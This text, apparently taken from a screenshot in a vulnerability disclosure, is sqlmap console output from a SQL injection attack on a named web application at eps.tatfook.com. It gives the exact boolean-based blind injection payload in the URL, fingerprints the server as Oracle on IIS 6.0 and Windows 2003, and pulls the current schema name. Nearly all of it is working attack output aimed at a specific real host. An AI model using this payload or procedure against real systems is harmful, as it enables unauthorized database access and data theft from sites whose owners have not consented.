 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://eps.tatfook.com:8001/custom/groupnewslist.aspx?child=true&co
mpanyid=1) AND 9304=9304 AND (2322=2322&GroupId=38
---
[12:26:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[12:26:36] [INFO] fetching current database
[12:26:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:26:36] [INFO] retrieved:
[12:26:36] [WARNING] reflective value(s) found and filtering out
DFKJ
[12:27:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DFKJ'
[12:27:20] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\eps.tatfook.com'
www.wooyun.org
[*] shutting down at 12:27:20